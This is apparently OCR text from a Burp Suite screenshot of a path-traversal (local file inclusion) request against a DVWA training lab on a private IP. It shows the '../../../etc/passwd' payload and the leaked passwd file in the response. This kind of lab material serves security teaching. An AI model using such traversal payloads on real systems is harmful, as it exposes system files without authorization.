 Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://192.168.1.114 HTTP/1
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd HTTP/1.1
2 Host: 192.168.1.114
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.114/dvwa/index.php
8 Connection: close
9 Cookie: security=low; PHPSESSID=450d9fa41025deb282ad56a27c22d00a
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 08 Jun 2023 10:08:07 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 5674
9 Connection: close
10 Content-Type: text/html
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
14 bin:x:2:2:bin:/bin:/bin/sh
15 sys:x:3:3:sys:/dev:/bin/sh
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/bin/sh
18 man:x:6:12:man:/var/cache/man:/bin/sh
19 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
20 mail:x:8:8:mail:/var/mail:/bin/sh
21 news:x:9:9:news:/var/spool/news:/bin/sh
22 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
23 proxy:x:13:13:proxy:/bin:/bin/sh
24 www-data:x:33:33:www-data:/var/www:/bin/sh
25 backup:x:34:34:backup:/var/backups:/bin/sh
26 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
27 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
28 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 9
Response Headers 9
Done 6,007 bytes | 29 millis